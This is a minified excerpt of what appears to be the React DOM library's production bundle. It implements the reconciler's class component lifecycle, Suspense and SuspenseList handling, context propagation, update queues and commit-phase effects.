function Km(l,a,u,c,f){if((tc(a),a.stateNode===null)){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),(s=new u(c,s)),(a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null),(s.updater=Tf),(a.stateNode=s),(s._reactInternals=a),(s=a.stateNode),(s.props=c),(s.state=a.memoizedState),(s.refs={}),lc(a),(m=u.contextType),(s.context=typeof m=="object"&&m!==null?jl(m):bt),(s.state=a.memoizedState),(m=u.getDerivedStateFromProps),typeof m=="function"&&(qm(a,u,m,c),(s.state=a.memoizedState)),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||(typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function")||((m=s.state),typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),(s.state=a.memoizedState)),typeof s.componentDidMount=="function"&&(a.flags|=4194308),(c=!0)}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;(m=bt),typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;(K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function"),(v=a.pendingProps!==v),K||(typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function")||((v||w!==m)&&$n(a,s,c,m)),(dn=!1);var L=a.memoizedState;(s.state=L),nr(a,c,s,f),Jc(),(w=a.memoizedState),v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),(w=a.memoizedState)),(R=dn||ip(a,u,R,c,L,w,m))?(K||(typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function")||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),(a.memoizedProps=c),(a.memoizedState=w)),(s.props=c),(s.state=w),(s.context=m),(c=R)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),(c=!1))}else{(s=a.stateNode),Df(l,a),(m=a.memoizedProps),(K=ec(u,m)),(s.props=K),(ne=a.pendingProps),(L=s.context),(w=u.contextType),(R=bt),typeof w=="object"&&w!==null&&(R=jl(w)),(v=u.getDerivedStateFromProps),(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||(typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function")||((m!==ne||L!==R)&&$n(a,s,c,R)),(dn=!1),(L=a.memoizedState),(s.state=L),nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||(l!==null&&l.dependencies!==null&&qt(l.dependencies))?(typeof v=="function"&&(qm(a,u,v,c),(W=a.memoizedState)),(K=dn||ip(a,u,K,c,L,W,R)||(l!==null&&l.dependencies!==null&&qt(l.dependencies)))?(w||(typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function")||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||(m===l.memoizedProps&&L===l.memoizedState)||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||(m===l.memoizedProps&&L===l.memoizedState)||(a.flags|=1024),(a.memoizedProps=c),(a.memoizedState=W)),(s.props=c),(s.state=W),(s.context=R),(c=K)):(typeof s.componentDidUpdate!="function"||(m===l.memoizedProps&&L===l.memoizedState)||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||(m===l.memoizedProps&&L===l.memoizedState)||(a.flags|=1024),(c=!1))}
return((s=c),li(l,a),(c=(a.flags&128)!==0),s||c?((s=a.stateNode),(u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render()),(a.flags|=1),l!==null&&c?((a.child=Xu(a,l.child,null,f)),(a.child=Xu(a,null,u,f))):cl(l,a,u,f),(a.memoizedState=s.state),(l=a.child)):(l=Wl(l,a,f)),l)}
function Wm(l,a,u,c){return Hc(),(a.flags|=256),cl(l,a,u,c),a.child}
var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}
function su(l,a,u){return(l=l!==null?l.childLanes&~u:0),a&&(l|=da),l}
function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if(((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&((f=!0),(a.flags&=-129)),(m=(a.flags&32)!==0),(a.flags&=-33),l===null)){if(St){if((f?ku(a):Ju(),St)){var v=Ol,R;if((R=v)){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}
if(((R=Tn(R.nextSibling)),R===null)){v=null;break e}}
v=R}
v!==null?((a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912,}),(R=Pn(18,null,null,0)),(R.stateNode=v),(R.return=a),(a.child=R),(Kl=a),(Ol=null),(R=!0)):(R=!1)}
R||Nc(a)}
if(((v=a.memoizedState),v!==null&&((v=v.dehydrated),v!==null)))
return(v.data==="$!"?(a.lanes=16):(a.lanes=536870912),null);iu(a)}
return((v=c.children),(c=c.fallback),f?(Ju(),(f=a.mode),(v=Po({mode:"hidden",children:v},f)),(c=hi(c,f,u,null)),(v.return=a),(c.return=a),(v.sibling=c),(a.child=v),(f=a.child),(f.memoizedState=Mf(u)),(f.childLanes=su(l,m,u)),(a.memoizedState=$m),c):(ku(a),Af(a,v)))}
if(((R=l.memoizedState),R!==null&&((v=R.dehydrated),v!==null))){if(s)
a.flags&256?(ku(a),(a.flags&=-257),(a=ni(l,a,u))):a.memoizedState!==null?(Ju(),(a.child=l.child),(a.flags|=128),(a=null)):(Ju(),(f=c.fallback),(v=a.mode),(c=Po({mode:"visible",children:c.children},v)),(f=hi(f,v,u,null)),(f.flags|=2),(c.return=a),(f.return=a),(c.sibling=f),(a.child=c),Xu(a,l.child,null,u),(c=a.child),(c.memoizedState=Mf(u)),(c.childLanes=su(l,m,u)),(a.memoizedState=$m),(a=f));else if((ku(a),v.data==="$!")){if(((m=v.nextSibling&&v.nextSibling.dataset),m))var w=m.dgst;(m=w),(c=Error(b(419))),(c.stack=""),(c.digest=m),Lo({value:c,source:null,stack:null}),(a=ni(l,a,u))}else if((Dl||tr(l,a,u,!1),(m=(u&l.childLanes)!==0),Dl||m)){if(((m=Gt),m!==null)){if(((c=u&-u),(c&42)!==0))c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}
if(((c=(c&(m.suspendedLanes|u))!==0?0:c),c!==0&&c!==R.retryLane))
throw((R.retryLane=c),nu(l,c),vl(m,l,c),ti);}
v.data==="$?"||py(),(a=ni(l,a,u))}else v.data==="$?"?((a.flags|=128),(a.child=l.child),(a=Lg.bind(null,l)),(v._reactRetry=a),(a=null)):((l=R.treeContext),(Ol=Tn(v.nextSibling)),(Kl=a),(St=!0),(ra=null),(xa=!1),l!==null&&((Bn[fn++]=oa),(Bn[fn++]=au),(Bn[fn++]=Qu),(oa=l.id),(au=l.overflow),(Qu=a)),(a=Af(a,c.children)),(a.flags|=4096));return a}
return f?(Ju(),(f=c.fallback),(v=a.mode),(R=l.child),(w=R.sibling),(c=di(R,{mode:"hidden",children:c.children})),(c.subtreeFlags=R.subtreeFlags&31457280),w!==null?(f=di(w,f)):((f=hi(f,v,u,null)),(f.flags|=2)),(f.return=a),(c.return=a),(c.sibling=f),(a.child=c),(c=f),(f=a.child),(v=l.child.memoizedState),v===null?(v=Mf(u)):((R=v.cachePool),R!==null?((w=sl._currentValue),(R=R.parent!==w?{parent:w,pool:w}:R)):(R=Hm()),(v={baseLanes:v.baseLanes|u,cachePool:R})),(f.memoizedState=v),(f.childLanes=su(l,m,u)),(a.memoizedState=$m),c):(ku(a),(u=l.child),(l=u.sibling),(u=di(u,{mode:"visible",children:c.children})),(u.return=a),(u.sibling=null),l!==null&&((m=a.deletions),m===null?((a.deletions=[l]),(a.flags|=16)):m.push(l)),(a.child=u),(a.memoizedState=null),u)}
function Af(l,a){return((a=Po({mode:"visible",children:a},l.mode)),(a.return=l),(l.child=a))}
function Po(l,a){return Bl(l,a,0,null)}
function ni(l,a,u){return(Xu(a,l.child,null,u),(l=Af(a,a.pendingProps.children)),(l.flags|=2),(a.memoizedState=null),l)}
function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Gd(l.return,a,u)}
function zf(l,a,u,c,f){var s=l.memoizedState;s===null?(l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f,}):((s.isBackwards=a),(s.rendering=null),(s.renderingStartTime=0),(s.last=c),(s.tail=u),(s.tailMode=f))}
function _d(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if((cl(l,a,c.children,u),(c=fl.current),(c&2)!==0))(c=(c&1)|2),(a.flags|=128);else{if(l!==null&&(l.flags&128)!==0)
e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){(l.child.return=l),(l=l.child);continue}
if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}(l.sibling.return=l.return),(l=l.sibling)}
c&=1}
switch((vt(fl,c),f)){case "forwards":for(u=a.child,f=null;u!==null;)(l=u.alternate),l!==null&&ff(l)===null&&(f=u),(u=u.sibling);(u=f),u===null?((f=a.child),(a.child=null)):((f=u.sibling),(u.sibling=null)),zf(a,!1,f,u,s);break;case "backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(((l=f.alternate),l!==null&&ff(l)===null)){a.child=f;break}(l=f.sibling),(f.sibling=u),(u=f),(f=l)}
zf(a,!0,u,null,s);break;case "together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}
return a.child}
function Wl(l,a,u){if((l!==null&&(a.dependencies=l.dependencies),(pu|=a.lanes),(u&a.childLanes)===0))
if(l!==null){if((tr(l,a,u,!1),(u&a.childLanes)===0))return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)(l=l.sibling),(u=u.sibling=di(l,l.pendingProps)),(u.return=a);u.sibling=null}
return a.child}
function Bd(l,a){return(l.lanes&a)!==0?!0:((l=l.dependencies),!!(l!==null&&qt(l)))}
function Yd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)
return c.dehydrated!==null?(ku(a),(a.flags|=128),null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),(l=Wl(l,a,u)),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(((c=(u&a.childLanes)!==0),c||(tr(l,a,u,!1),(c=(u&a.childLanes)!==0)),f)){if(c)return _d(l,a,u);a.flags|=128}
if(((f=a.memoizedState),f!==null&&((f.rendering=null),(f.tail=null),(f.lastEffect=null)),vt(fl,fl.current),c))
break;return null;case 22:case 23:return(a.lanes=0),km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}
return Wl(l,a,u)}
function er(l,a,u){if(l!==null)
if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!Bd(l,u)&&(a.flags&128)===0)return(Dl=!1),Yd(l,a,u);Dl=(l.flags&131072)!==0}else(Dl=!1),St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(((a.lanes=0),a.tag)){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(((c=f(c._payload)),(a.type=c),typeof c=="function"))
yu(c)?((l=ec(c,l)),(a.tag=1),(a=Km(null,a,c,l,u))):((a.tag=0),(a=jd(null,a,c,l,u)));else{if(c!=null){if(((f=c.$$typeof),f===se)){(a.tag=11),(a=Xm(null,a,c,l,u));break e}else if(f===Ke){(a.tag=14),(a=Fo(null,a,c,l,u));break e}}
throw((a=Rl(c)||c),Error(b(306,a,"")))}}
return a;case 0:return jd(l,a,a.type,a.pendingProps,u);case 1:return(c=a.type),(f=ec(c,a.pendingProps)),Km(l,a,c,f,u);case 3:e:{if((nn(a,a.stateNode.containerInfo),l===null))
throw Error(b(387));var s=a.pendingProps;(f=a.memoizedState),(c=f.element),Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(((s=m.cache),ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),(s=m.element),f.isDehydrated))
if(((f={element:s,isDehydrated:!1,cache:m.cache}),(a.updateQueue.baseState=f),(a.memoizedState=f),a.flags&256)){a=Wm(l,a,s,u);break e}else if(s!==c){(c=zl(Error(b(424)),a)),Lo(c),(a=Wm(l,a,s,u));break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)(u.flags=(u.flags&-3)|4096),(u=u.sibling);else{if((Hc(),s===c)){a=Wl(l,a,u);break e}
cl(l,a,s,u)}
a=a.child}
return a;case 26:return(li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?(a.memoizedState=u):St||((u=a.type),(l=a.pendingProps),(c=Wf(Ie.current).createElement(u)),(c[y]=a),(c[C]=l),Gl(c,u,l),_t(c),(a.stateNode=c)):(a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState)),null);case 27:return(Ea(a),l===null&&St&&((c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current)),(Kl=a),(xa=!0),(Ol=Tn(c.firstChild))),(c=a.pendingProps.children),l!==null||St?cl(l,a,c,u):(a.child=Xu(a,null,c,u)),li(l,a),a.child);case 5:return(l===null&&St&&((f=c=Ol)&&((c=gi(c,a.type,a.pendingProps,xa)),c!==null?((a.stateNode=c),(Kl=a),(Ol=Tn(c.firstChild)),(xa=!1),(f=!0)):(f=!1)),f||Nc(a)),Ea(a),(f=a.type),(s=a.pendingProps),(m=l!==null?l.memoizedProps:null),(c=s.children),rh(f,s)?(c=null):m!==null&&rh(f,m)&&(a.flags|=32),a.memoizedState!==null&&((f=pd(l,a,$0,null,null,u)),(ro._currentValue=f)),li(l,a),cl(l,a,c,u),a.child);case 6:return(l===null&&St&&((l=u=Ol)&&((u=rc(u,a.pendingProps,xa)),u!==null?((a.stateNode=u),(Kl=a),(Ol=null),(l=!0)):(l=!1)),l||Nc(a)),null);case 13:return Im(l,a,u);case 4:return(nn(a,a.stateNode.containerInfo),(c=a.pendingProps),l===null?(a.child=Xu(a,null,c,u)):cl(l,a,c,u),a.child);case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return((c=a.pendingProps),ui(a,a.type,c.value),cl(l,a,c.children,u),a.child);case 9:return((f=a.type._context),(c=a.pendingProps.children),tc(a),(f=jl(f)),(c=c(f)),(a.flags|=1),cl(l,a,c,u),a.child);case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return _d(l,a,u);case 22:return km(l,a,u);case 24:return(tc(a),(c=jl(sl)),l===null?((f=hd()),f===null&&((f=Gt),(s=Um()),(f.pooledCache=s),s.refCount++,s!==null&&(f.pooledCacheLanes|=u),(f=s)),(a.memoizedState={parent:c,cache:f}),lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),(f=l.memoizedState),(s=a.memoizedState),f.parent!==c?((f={parent:c,cache:c}),(a.memoizedState=f),a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):((c=s.cache),ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child);case 29:throw a.pendingProps}
throw Error(b(156,a.tag))}
var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),(a._currentValue=u)}
function ii(l){(l._currentValue=Zt.current),wt(Zt)}
function Gd(l,a,u){for(;l!==null;){var c=l.alternate;if(((l.childLanes&a)!==a?((l.childLanes|=a),c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u))
break;l=l.return}}
function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)
if(v.context===a[R]){(s.lanes|=u),(v=s.alternate),v!==null&&(v.lanes|=u),Gd(s.return,u,l),c||(m=null);break e}
s=v.next}}else if(f.tag===18){if(((m=f.return),m===null))throw Error(b(341));(m.lanes|=u),(s=m.alternate),s!==null&&(s.lanes|=u),Gd(m,u,l),(m=null)}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}
if(((f=m.sibling),f!==null)){(f.return=m.return),(m=f);break}
m=m.return}
f=m}}
function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}
if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(((m=m.memoizedProps),m!==null)){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):(l=[v]))}}else if(f===Cn.current){if(((m=f.alternate),m===null))throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):(l=[ro]))}
f=f.return}
l!==null&&bn(a,l,u,c),(a.flags|=262144)}
function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}
return!1}
function tc(l){(kc=l),(ai=null),(l=l.dependencies),l!==null&&(l.firstContext=null)}
function jl(l){return op(kc,l)}
function Of(l,a){return kc===null&&tc(l),op(l,a)}
function op(l,a){var u=a._currentValue;if(((a={context:a,memoizedValue:u,next:null}),ai===null)){if(l===null)throw Error(b(308));(ai=a),(l.dependencies={lanes:0,firstContext:a}),(l.flags|=524288)}else ai=ai.next=a;return u}
var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null,}}
function Df(l,a){(l=l.updateQueue),a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null,})}
function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}
function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(((c=c.shared),(Ft&2)!==0)){var f=c.pending;return(f===null?(a.next=a):((a.next=f.next),(f.next=a)),(c.pending=a),(a=Jl(l)),td(l,null,u),a)}
return ed(l,c,a,u),Jl(l)}
function lr(l,a,u){if(((a=a.updateQueue),a!==null&&((a=a.shared),(u&4194176)!==0))){var c=a.lanes;(c&=l.pendingLanes),(u|=c),(a.lanes=u),_u(l,u)}}
function Ld(l,a){var u=l.updateQueue,c=l.alternate;if(c!==null&&((c=c.updateQueue),u===c)){var f=null,s=null;if(((u=u.firstBaseUpdate),u!==null)){do{var m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null,};s===null?(f=s=m):(s=s.next=m),(u=u.next)}while(u!==null);s===null?(f=s=a):(s=s.next=a)}else f=s=a;(u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks,}),(l.updateQueue=u);return}(l=u.lastBaseUpdate),l===null?(u.firstBaseUpdate=a):(l.next=a),(u.lastBaseUpdate=a)}
var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}
function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;(R.next=null),m===null?(s=w):(m.next=w),(m=R);var K=l.alternate;K!==null&&((K=K.updateQueue),(v=K.lastBaseUpdate),v!==m&&(v===null?(K.firstBaseUpdate=w):(v.next=w),(K.lastBaseUpdate=R)))}
if(s!==null){var ne=f.baseState;(m=0),(K=w=R=null),(v=s);do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null,});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(((ze=Ve.payload),typeof ze=="function")){ne=ze.call(Pt,ne,L);break e}
ne=ze;break e;case 3:ze.flags=(ze.flags&-65537)|128;case 0:if(((ze=Ve.payload),(L=typeof ze=="function"?ze.call(Pt,ne,L):ze),L==null))
break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}(L=v.callback),L!==null&&((l.flags|=64),W&&(l.flags|=8192),(W=f.callbacks),W===null?(f.callbacks=[L]):W.push(L))}else(W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null,}),K===null?((w=K=W),(R=ne)):(K=K.next=W),(m|=L);if(((v=v.next),v===null)){if(((v=f.shared.pending),v===null))break;(W=v),(v=W.next),(W.next=null),(f.lastBaseUpdate=W),(f.shared.pending=null)}}while(!0);K===null&&(R=ne),(f.baseState=R),(f.firstBaseUpdate=w),(f.lastBaseUpdate=K),s===null&&(f.shared.lanes=0),(pu|=m),(l.lanes=m),(l.memoizedState=ne)}}
function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}
function fp(l,a){var u=l.callbacks;if(u!==null)
for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a);}
function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;(c=s()),(m.destroy=c)}
u=u.next}while(u!==f);}}catch(v){Ht(a,a.return,v)}}
function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){(m.destroy=void 0),(f=a);var R=u;try{v()}catch(w){Ht(f,R,w)}}}
c=c.next}while(c!==s);}}catch(w){Ht(a,a.return,w)}}
function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}
function Kc(l,a,u){(u.props=ec(l.type,l.memoizedProps)),(u.state=l.memoizedState);try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}
function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}
typeof u=="function"?(l.refCleanup=u(f)):(u.current=f)}}catch(s){Ht(l,a,s)}}
function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)
if(typeof c=="function")
try{c()}catch(f){Ht(l,a,f)}finally{(l.refCleanup=null),(l=l.alternate),l!=null&&(l.refCleanup=null)}else if(typeof u=="function")
try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}
function Zd(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case "button":case "input":case "select":case "textarea":u.autoFocus&&c.focus();break e;case "img":u.src?(c.src=u.src):u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}
function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),(c[C]=a)}catch(f){Ht(l,l.return,f)}}
function hp(l){return(l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4)}
function qd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}
for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;(l.child.return=l),(l=l.child)}
if(!(l.flags&2))return l.stateNode}}
function ri(l,a,u){var c=l.tag;if(c===5||c===6)(l=l.stateNode),a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?((a=u.parentNode),a.insertBefore(l,u)):((a=u),a.appendChild(l)),(u=u._reactRootContainer),u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&((l=l.child),l!==null))
for(ri(l,a,u),l=l.sibling;l!==null;)
ri(l,a,u),(l=l.sibling);}
function xf(l,a,u){var c=l.tag;if(c===5||c===6)(l=l.stateNode),a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&((l=l.child),l!==null))
for(xf(l,a,u),l=l.sibling;l!==null;)
xf(l,a,u),(l=l.sibling);}
var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(((l=l.containerInfo),(ih=as),(l=lf(l)),$s(l))){if("selectionStart" in l)
var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=((u=l.ownerDocument)&&u.defaultView)||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}
var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||(f!==0&&ne.nodeType!==3)||(v=m+f),ne!==s||(c!==0&&ne.nodeType!==3)||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)(L=ne),(ne=W);for(;;){if(ne===l)break t;if((L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null))
break;(ne=L),(L=ne.parentNode)}
ne=W}
u=v===-1||R===-1?null:{start:v,end:R}}else u=null}
u=u||{start:0,end:0}}else u=null;for(ch={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)
if(((a=_l),(l=a.child),(a.subtreeFlags&1028)!==0&&l!==null))(l.return=a),(_l=l);else for(;_l!==null;){switch(((a=_l),(s=a.alternate),(l=a.flags),a.tag)){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){(l=void 0),(u=a),(f=s.memoizedProps),(s=s.memoizedState),(c=u.stateNode);try{var ze=ec(u.type,f,u.elementType===u.type);(l=c.getSnapshotBeforeUpdate(ze,s)),(c.__reactInternalSnapshotBeforeUpdate=l)}catch(Ve){Ht(u,u.return,Ve)}}
break;case 3:if((l&1024)!==0){if(((l=a.stateNode.containerInfo),(u=l.nodeType),u===9))
Ff(l);else if(u===1)
switch(l.nodeName){case "HEAD":case "HTML":case "BODY":Ff(l);break;default:l.textContent=""}}
break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163));}
if(((l=a.sibling),l!==null)){(l.return=a.return),(_l=l);break}
_l=a.return}
return(ze=mp),(mp=!1),ze}
function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if((Ba(l,u),c&4))
if(((l=u.stateNode),a===null))
try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}
c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if((Ba(l,u),c&64&&((c=u.updateQueue),c!==null))){if(((l=null),u.child!==null))
switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}
try{fp(c,l)}catch(v){Ht(u,u.return,v)}}
break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Zd(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(((f=u.memoizedState!==null||mt),!f)){a=(a!==null&&a.memoizedState!==null)||It;var s=mt,m=It;(mt=f),(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),(mt=s),(It=m)}
c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}
function ny(l){var a=l.alternate;a!==null&&((l.alternate=null),ny(a)),(l.child=null),(l.deletions=null),(l.sibling=null),l.tag===5&&((a=l.stateNode),a!==null&&rt(a)),(l.stateNode=null),(l.return=null),(l.dependencies=null),(l.memoizedProps=null),(l.memoizedState=null),(l.pendingProps=null),(l.stateNode=null),(l.updateQueue=null)}
var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),(u=u.sibling);}
